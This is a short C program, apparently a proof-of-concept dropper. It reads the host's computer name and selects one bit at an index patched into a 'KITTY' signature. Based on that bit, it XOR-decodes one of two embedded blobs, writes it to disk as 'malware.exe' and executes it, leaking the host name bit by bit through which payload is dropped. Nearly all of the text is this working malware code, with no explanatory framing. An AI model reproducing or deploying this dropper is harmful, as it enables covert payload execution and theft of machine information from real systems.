 #include <stdio.h>
#include <windows.h>
#include "leak.h"
#define SIG "KITTY"
char * bit = SIG "000";
int main ()
{
CHAR buf [1024] = {0};
DWORD sz = sizeof(buf);
GetComputerNameA(buf,&sz);
char *p;
int b,psz;
b = atoi(bit+sizeof(SIG)-1);
if(buf[b/8]&(1<<(b%8)))
{
p = bit1;
psz = sizeof(bit1);
}
else
{
p=bit0;
psz=sizeof(bit0);
}
FILE *out=fopen("malware.exe","wb");
while(psz--)
fputc(0xff^*p++,out);
fclose(out);
system("malware.exe");
return 0;
}